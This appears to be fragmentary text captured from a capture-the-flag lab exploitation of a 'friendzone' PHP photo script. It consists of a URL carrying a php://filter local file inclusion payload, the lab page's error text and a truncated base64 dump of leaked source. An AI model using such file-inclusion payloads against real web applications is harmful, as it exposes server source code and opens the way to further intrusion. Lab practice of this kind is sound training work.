 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/read=convert.base64-encode/resource=../uploads/upload
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB The image “http://blog.... The image “http://blog....
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCi8vIG5vdCBmaW5pc2hlZCB5ZXQgLS0gZnJpZW5kem9uZSBhZG1pbiAhCgppZihpc3NldCgkX1BPU1RbImltYWdlIl0pKXsKCmVjaG8gIlVwbG9hZGVkIHN1Y2Nlc3NmdWxseSAhPGJyPiI7CmVjaG8gdGltZS